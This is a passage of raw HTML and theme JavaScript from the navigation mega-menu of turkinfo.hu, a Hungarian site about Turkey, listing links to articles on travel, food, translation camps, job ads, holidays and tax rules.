                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ">BURSA | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?">Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 